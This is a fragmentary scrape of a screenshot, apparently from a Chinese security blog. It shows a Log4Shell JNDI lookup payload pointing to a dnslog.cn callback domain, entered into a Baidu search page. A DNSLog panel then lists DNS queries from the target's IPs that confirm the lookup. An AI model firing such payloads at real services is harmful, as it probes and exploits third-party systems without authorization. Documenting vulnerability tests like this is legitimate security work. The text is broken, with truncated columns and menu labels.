 ${jndi:ldap://xxxxx.6ak423.dnslog.cn/exp} 百度一下
网页 贴吧 知道 文库 图片 资讯 地图 采购 视频 更多
log.cn
社区 博客 工具 杂 内网渗透 MAC 车联网物联网
DNSLog.cn
Get SubDomain Refresh Record
6ak423.dnslog.cn
DNS Query Record IP Address Cr
xxxxx.6ak423.dnslog.cn 180.97.35.157 2021-1
xxxxx.6ak423.dnslog.cn 180.97.35.29 2021-1
initsec_blog.gm7.org